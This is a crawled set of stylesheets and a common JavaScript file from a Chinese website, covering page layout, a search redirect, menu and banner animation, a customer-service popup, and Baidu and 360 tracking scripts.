.h_tit,.h_pri{margin:0.5em 0;} .h_tit{height:1em;line-height:1em;overflow:hidden;}
.h_pri{color:#999;}
.h_pri span{font-size:18px;color:#F42F40;font-weight:bold;margin-right:.7em;}
.h_img{padding-bottom:1em;border-radius: 0 0 1em 1em;}

.box1{margin:1.5em 0 0 0;}
.box1 h3{font-weight:bold;border-bottom:3px solid #F54351;display:inline-block;padding-bottom:0.2em;color:#676767;font-size:16px;}
.more{font-size:14px;margin-right:2em;}

.zlis,.ylis{margin:1em 0;}
.zlis li{width:12%;text-align:center;float:left;font-size:14px;line-height:1.5em;}
.zlis li img,.ylis li img{padding:1px;border:1px solid #ccc;}
.zlis li .zinfo{height:3em;line-height:1.5em;overflow:hidden;}
.box1 h3.tj{border-bottom:3px solid #02FA30;}
.ylis li{width:23%;float:left;margin:0 1% 20px 1%;font-size:12px;line-height:2em;}
.ylis li h3{font-weight:bold;font-size:16px;}
.ylis li p.zx{text-align:center;font-size:16px;color:#f30;} .ylis li p.zx a,.ylis li p.zx a:link,.ylis li p.zx a:visited{color:#f30}
.ylis li p.addr{height:1.5em;line-height:1.5em;overflow:hidden;}
.box1 h3.al{border-bottom:3px solid #1A10E3;}
ul.alis{padding:1em;height:auto;overflow:hidden;background:#E2E2E2;margin-top:1em;}
ul.alis li{width:22%;float:left;text-align:center;margin-bottom:0.5em;margin-right:1%;padding:1%;background:#fff;}
ul.alis li img{max-width:100%;}
.box1 h3.zs{border-bottom:3px solid #076EA8;}
.answer{float: left;width:100%;margin-top:0.5em;}
.answer ul{width:25%;float: left;}
.answer li{float: right;width:95%;padding:10px 0;border-bottom:1px dotted #999;}
.answer li em{display: block;float: left;width:15px;height:15px;font-size:10px;line-height: 15px;text-align: center;font-style:normal;font-weight: bold;color:#fff;background: #F8B3D8;border:1px solid #EB268F;}
.answer li:nth-of-type(1) em,.answer li:nth-of-type(2) em,.answer li:nth-of-type(3) em{background: #EB268F;}
.answer li span{display: block;font-size: 15px;margin-left:20px;color:#666;width:80%;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.answer li .details span{display: inline-block;width:auto;font-size:8px;}
.answer li .details span a{color:#f00;line-height: 2em;}
.details{width:95%;margin:10px 0;display: none;}
.details img{display: block;max-width:120px;height: 90px;float: left;}
.details p{font-size: 8px;color:#9a9a9a;line-height: 1.5em;padding-left: 10px;text-overflow:ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}
.details p a{color:#f00;font-size: 0.9em;line-height: 2em;}
.details span a:hover{text-decoration: underline;}

.friend-link{margin-top: 20px;clear:both;}
.friend-link p{font-size: 1.2em;}
.friend-link a{display: inline-block;float: left;margin-right: 20px;font-size: .9em;color:#333;padding-bottom:10px;}
.friend-link a:hover{text-decoration: underline;}
.friend-link span{display: block;width:100%;float: left;margin-top: 10px;font-size: .9em;color:#999;line-height: 1.5em;}
.footer{width:100%;height:auto;overflow:hidden;float: left;border-top: 2px solid #F54351;margin-top: 20px;background:linear-gradient(#f1f1f1,#fff,#fff,#fff);text-align:center;padding-top:20px;position: relative;}
.footer-nr1{display: block;margin:0 auto;text-align:center;}
.footer-nr1 a{display: inline-block;padding:0 10px;font-size:.9em;border-left:1px solid #333;}
.footer-nr1 a:nth-of-type(1){border-left: none;}
.footer-nr1 a:hover{color:#f60}
.m-span{display:none;}
footer p{display: block;width:100%;font-size:.9em;margin-top:20px;}
footer img{display: block;margin:10px auto;}
footer .erwei,.footer .erwei{width:100px;height:auto;position: absolute;top:50%;margin-top:-50px;left:10%;}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.yachike.com/imgs/css/css.php?id=2
body_size: 783
content:
@media screen and (max-width:800px) {
.myin{display:none;}
.banner {display: inline-block;height:auto;}
.banner-nr{float: left;width:100%;}
.banner-nr .nav-ul{position: relative;width:100%;height:auto;border-bottom: 1px solid #ccc;padding-left:8%;}
.banner-nr .nav-ul li{width: 50%;float: left;}
.banner .banner-ul,.banner .banner-ol,.pve, .next {display: none;}
.banner .banner-ul,.tel {display: none;}
nav{position: fixed;top: 0;left:0; z-index: 40;}
nav span{display: none;}
.m-logo{display: inline-block;float: left;height:40px;line-height: 40px;color:#fff;font-size: 20px;text-indent: 10px;font-weight: bold;}
.m-logo a{color:#fff;}
.menu{display: inline-block;height:40px;float: right;margin-right: 10px;}
.menu img{display:block;height:80%;width:auto;margin-top: 2px;}
nav ul {width: 50%;height: 100%;position: fixed;top: 40px;z-index: 20;right: -50%;background: rgba(0,0,0,.8);transition: all 1s;}
nav ul li{width:100%;text-align: center;border-bottom: 1px solid #fff;}
.w1200{width:90%;}
nav .w1200,.banner .w1200{width:100%;}
.logo{width:100%;text-align: center;}
.logo h1,.logo p {display: block;width:100%;}
.search{position: relative;width:90%;margin:0;top:auto;left:auto;}
.m-span{display: block;width:100%;background: #F37ABA;height: 40px;float: left;text-align: center;line-height: 40px;color: #fff;}
.top{margin-top:40px;}

.zlis li{width:50%;}
.ylis li{width:45%;text-align:center;}
.ylis li h3{font-size:1em;}
.ylis li img{margin:0 auto;width:100%;height:110px;}
ul.alis li{width:45%;}
ul.alis li img{max-width:100%;height:110px;}
footer .erwei{display: none;}
.footer-nr1 a {padding:0 5px;}
.footer p{margin:0 2em;width:auto;}

.answer ul{width:50%;margin-top:20px;}
.answer li .details span{float: right;margin-right: 10px;}
.details{height:80px; overflow-y:hidden;}
.details img{width:50%;height:auto;}
.details p {width: 40%;float: right;}
.answer li .details span{float: right;margin-right: 10px;}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.yachike.com/imgs/csss/?c=c
body_size: 65
content:
@import url("/imgs/css/css.php?id=4");

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.yachike.com/imgs/css/css.php?id=4
body_size: 2011
content:
a:hover{ color:#f60;}
.sect-cont{background: #f1f1f1;float: left;width:100%;}
.w1200{width:1200px;margin:0 auto;}
.box-cont-nr{width:1000px;margin:0 auto;}
.box-cont{width:100%;float: left;margin-top:0.5em;background: #fff;}
.wid{font-size:0.9em; line-height:2em; height:auto; overflow:hidden; margin-top:0.5em;}
.wid h3{display:inline;clear:none;}
.wid a{margin:0 0.5em;color:#999;}
del{font-size:0.8em;color:#666;}  .pri{color:#f60;font-weight:bold;width:auto;font-style: normal;}
.box-cont-left{float: left;width:73%;margin-top:10px;overflow:hidden;font-size:0.9em;}
.box-cont-left>span.dh{display: block;width:100%;text-align: left;border-bottom: 1px solid #fba5c7;}
.box-cont-left>span.dh .fr em{font-style: normal;color:#f60;}
.box-cont-left>span.dh .fr a{margin:0 0.2em;}
.box-cont-left span.dh>p{display: inline-block;color:#c12060;line-height: 2.5em;font-size:.9em;border-bottom: 3px double #c12060;}
.ljie{line-height:25px;color:#555;padding-top:1em;}
.ljie img{width:auto;height:125px;padding:5px;background:#E9EEF4;float:left;margin:0 10px 10px 0;}
.ljie i{background:url(../img/dd.jpg) no-repeat center;color:#fff;padding:0 10px;margin-right:10px;font-weight:bold;font-style: normal;font-size:14px;}
.list h2{font-weight:normal;font-size:16px;color:#333;height:27px;background:url(../img/lh1.jpg) no-repeat left 11px;padding:6px 0 0 20px;margin-left:12px;width:100%;float:none;clear:both;}
.lili{padding:5px 20px 15px 15px;}
.lili li{background:url(../img/lis1.jpg) no-repeat left 11px;padding-left:9px;height:25px;overflow:hidden;}
.lili li span{float:right;color:#999;font-size:12px;font-family:"Verdana";margin-right:10px;}
.lili li.fenge{width:auto;height:7px;clear:both;overflow:hidden;border-top:1px dashed #ccc;background:none;margin:7px 10px 0px 0px;/*firfox*/	margin:7px 10px 0px 0px\9;/*IE8*/*margin:0px 10px 0px 0px;/*IE7*/_margin:0px 10px 0px 0px;/*IE6*/}
.box-cont-left ul.liimg li{width: 100%;float: left;padding: 20px 0;text-align:auto;border-bottom: 1px dotted #bfd5d8;}
.box-cont-left ul.liimg li>span{display: block;width: 20%;height:115px;overflow: hidden;float: left;text-align:center;}
.box-cont-left ul.liimg a{color:#fe6f9d;}
.box-cont-left ul.liimg li>span img{height: auto;max-width:95%;max-height:100%;}
.box-cont-left ul.liimg li>p,.box-cont-left ul.liimg li>h4{display: inline-block;width: 80%;float: left;clear:none;background:none;padding:0;}
.box-cont-left ul.liimg li>h4{font-size: 1em;font-weight:bold;}
.box-cont-left ul.liimg li>p{font-size: .8em;line-height: 1.5em;margin-top:10px;word-break:break-all;  display:-webkit-box;  -webkit-line-clamp:2;  -webkit-box-orient:vertical;  overflow:hidden;  text-align:left;}
.box-cont-left ul.liimg li p>a{display: inline-block;color:#fe6f9d;}
.box-cont-left ul.liimg li p>a:hover,.box-cont-left ul.liimg li>h4:hover{text-decoration: underline;}
.box-cont-left ol{display: inline-block;margin: 20px auto;}

.box-cont-left ol a,.box-cont-left ol span{display: inline-block;float: none;padding: 5px 10px;border: 1px solid #ccc;margin-left:5px;cursor: pointer;margin-top:10px;}
.box-cont-left ol span{background: #ff3287;color:#fff;}

.box-cont-right{width:25%;float: right;margin-top: 20px;}
.box-cont-right .right-con1,.right-top{width:100%;float: left;}
.right-top{margin-top: 20px;}
 .right-top img{ 	display: block;float: left;}
 .right-top h3{ 	display: inline-block;float: left;font-size: 1em;line-height: 28px;margin-left: 10px;font-weight:bold;}
 .right-top a{ 	display: inline-block;float: right;font-size: .8em;padding-right: 10px;background:url("../img/icon-moreTrangle.png") no-repeat scroll right center rgba(0, 0, 0, 0); }
 .right-top a:hover{ 	color:#f00; }

 .box-cont-right .right-con1 li{width: 100%;float: left;padding: 10px 0;}
.box-cont-right .right-con1 li>span{display: block;width: auto;max-width:30%;height:60px;overflow: hidden;float: left;}
.box-cont-right .right-con1 a{color:#F54351;}
.box-cont-right .right-con1 a:hover{color:#333;}
.box-cont-right .right-con1 li>span img{height: 100%;}
.box-cont-right .right-con1 li>p,.box-cont-right .right-con1 li>h4{display: inline-block;width: 50%;float: left;margin-left: 20px;}
.box-cont-right .right-con1 li>h4{font-size: .8em;
	height:17px;line-height:17px;overflow:hidden;width: 62%;text-align:left;}
.box-cont-right .right-con1 li>p{font-size: .8em;margin-top:10px;}
.box-cont-right .right-con1 li>p a{color:#666;word-break:break-all;  display:-webkit-box;  -webkit-line-clamp:2;  -webkit-box-orient:vertical;  overflow:hidden;}

.box-cont-right .right-con1 li p>a:hover,.box-cont-right .right-con1 li>h4:hover{text-decoration: underline;}
.right-con2{width: 100%;float: left;margin-bottom: 20px;}
.right-con2 li{width: 100%;float: left;font-size: .7em;margin-top: 15px;text-indent: 25px;position: relative;}
.right-con2 li span{content: "";display: block;width: 15px;height:15px;color:#fff;border: 1px solid #000;border-radius: 50%;position: absolute;left:0;top:0px;text-indent: 0;text-align: center;}
.pages{display: block;width:100%;text-align: center;}
.box-cont-left .pages ol{margin-top:0;}
.right-con2 li:nth-of-type(1) span,.right-con2 li:nth-of-type(2) span,.right-con2 li:nth-of-type(3) span{background: #ff9cbe;}
.right-con2 li:nth-of-type(4) span,.right-con2 li:nth-of-type(5) span{background: #ccc;}

.tit{font-size: 16px;text-align: center;color: #db0f61;margin-top:1.5em;
	margin-bottom:0.5em;}
.tit a:link,.tit a:visited{color:#db0f61;}
.tit a:hover{color:#f60;}
.fenge{margin:0 0.5em;}
.cont{text-align: center;font-size:0.8em;margin-bottom:1em;}
.cont img{vertical-align: middle;}
.content,.f14,.related{line-height:1.5em;  font-size:1em;  color:#333;}
.content img{ margin:0 auto; display:block;max-width:95%;}
.st_swt {text-align:center;margin-top:1em;}
.st_swt img {margin-left:20px;margin-right:20px;}
h5.blue{margin:0.5em 0;  font-size:1em;}
.mar10 .more{font-size:0.8em;float:right;margin-right:3.5em;}
.bright{border-right:1px solid #ddd;  padding-right:1%;}

 .box-cont-right .tags {line-height:1.8em;}
 .box-cont-right .tags li{width:auto;padding:0 10px 0 0;text-indent:0; }
 .sitemap{margin-top:1em; }
 .sitemap ul{height:auto;overflow:hidden;margin-bottom:1em; }
 .sitemap ul li{list-style:none;line-height:2em; }
 .sitemap ul li h3{font-weight:bold;color:#fe6f9d; }
 .sitemap ul li h3 a, .sitemap ul li h3 a:link, .sitemap ul li h3 a:visited{color:#fe6f9d;}
 .sitemap ul li h3 a:hover{color:#f60;}
 .child a{margin: 0 10px 0 0;}
 .child li{width:33%;float:left;text-align:left;overflow:hidden;height:1.5em;line-height:1.5em; }


@media screen and (max-width: 800px) {.right-con2 li{width:auto;}
   .box-cont-left ul.liimg li>p,.box-cont-left ul.liimg li>h4{width:75%; margin-left:5%;}
   .bright{border-right:none;}
   .logo{ margin-top:40px;}
	.w1200{	width:90%;}
	nav span {	display: none;}
	.box-cont-right,.box-cont-left{	width:100%;}
    .child li{width:100%;}
    .list h2{margin-left:0;}
    .lili{padding: 5px 0 15px 0;}	

    .box-cont-left ul.lili a {display: block;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
    .box-cont-left ul li>p{line-height: 1.1em; margin-top: 0;  text-align: right;}
    .box-cont-left ul li>span{height: auto;}
    .box-cont-left ol li{margin-left:3px;}
    .content img{max-width:100%;}
    .fenge{clear:both; display:block;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.yachike.com/imgs/js/common.js
body_size: 1737
content:
window.onerror=function(){return true;} 
var urls = "http://www.yachike.com";
$(function(){
	$('#sbtn').click(function(){
	 	var SHURU = $.trim($("#keyword").val());
		if(SHURU==""){
           alert('关键词不能为空');
		   return false;
         }
		 $(location).attr('href', urls+'/index.php?m=search&c=index&a=init&typeid=1&q='+SHURU+'&siteid=1&time=all');
	 });
	 $("#keyword").keypress(function(event){    
     var keynum = (event.keyCode ? event.keyCode : event.which);    
     if(keynum == '13'){    
        var SHURU = $.trim($("#keyword").val());
		if(SHURU==""){
           alert('关键词不能为空');
		   return false;
         }
		 $(location).attr('href', urls+'/index.php?m=search&c=index&a=init&typeid=1&q='+SHURU+'&siteid=1&time=all');
      }    
    }); 
	var kg=true;
    $('.menu').siblings().click(function(){
		if(kg==false){
			$('nav ul').css('right','');
			kg=true;
		}
	})

	$('.menu').click(function(){
		if(kg){
			$('nav ul').css('right',0);
			kg=false;
		}else{
			$('nav ul').css('right','');
			kg=true;
		}
	})
})
//随屏滚动 
$.fn.scrollFollow = function(position) {
    var $window = $(window),
        ie6 = $.browser.msie && ($.browser.version == '6.0') && !$.support.style;
    return this.each(function() {
        var $this = $(this).appendTo('body').css({
            position: 'fixed',
            zIndex: '99999',
            top: position.top !== undefined ? position.top : 'auto',
            bottom: position.bottom !== undefined ? position.bottom : 'auto',
            left: position.left !== undefined ? position.left : 'auto',
            right: position.right !== undefined ? position.right : 'auto'
        });
        if (ie6) {
            $window.scroll(function() {
                $this.css({
                    position: 'absolute',
                    bottom: 'auto',
                    top: position.top !== undefined ? ($window.scrollTop() + parseInt(position.top)) : ($window.scrollTop() + $window.height() - $this.outerHeight(true) - parseInt(position.bottom))
                });
            }).scroll();
        }
    });
};

//rolling停用，升级方法$.fn.rolling
function rolling(id, n) {
    var cont = $(id).children('.cont').children(),
        point = $(id).children('.point').children(),
        c = cont.children(),
        h = n ? cont.outerHeight() / n : c.outerHeight(),
        l = n || c.length,
        i = parseInt(Math.random() * l),
        timer = null,
        run = function() {
            cont.stop().animate({
                marginTop: -h * i
            }, 400);
            point.removeClass('selected').eq(i).addClass('selected');
            i++;
            i >= l && (i = 0);
        };
    point.eq(i).addClass('selected');
    cont.css({
        marginTop: -h * i
    }).hover(function() {
        clearInterval(timer);
    }, function() {
        if (point.length > 1) {
            clearInterval(timer);
            timer = setInterval(function() {
                run()
            }, 5000);
        }
    }).mouseleave();
    point.hover(function() {
        clearInterval(timer);
        i = $(this).index();
        run();
    }, function() {
        cont.mouseleave();
    });
    cont.parent().animate({
        opacity: 1
    }, 400);
    point.length > 1 && point.parent().show();
}

$.fn.rolling = function(n) {
    return this.each(function() {
        var $this = $(this),
            cont = $this.children('.cont').children(),
            point = $this.children('.point').children(),
            c = cont.children(),
            h = n ? cont.outerHeight() / n : c.outerHeight(),
            l = n || c.length,
            i = parseInt(Math.random() * l),
            timer = null,
            run = function() {
                cont.stop().animate({
                    marginTop: -h * i
                }, 400);
                point.removeClass('selected').eq(i).addClass('selected');
                i++;
                i >= l && (i = 0);
            };
        point.eq(i).addClass('selected');
        cont.css({
            marginTop: -h * i
        }).hover(function() {
            clearInterval(timer);
        }, function() {
            if (point.length > 1) {
                clearInterval(timer);
                timer = setInterval(function() {
                    run()
                }, 5000);
            }
        }).mouseleave();
        point.hover(function() {
            clearInterval(timer);
            i = $(this).index();
            run();
        }, function() {
            cont.mouseleave();
        });
        cont.parent().animate({
            opacity: 1
        }, 400);
        point.length > 1 && point.parent().show();
    });
}
function zixun()
{
  window.open ('https://116.211.143.79:7777/kefu.php?a=621276866&g=888');
}
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'https://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();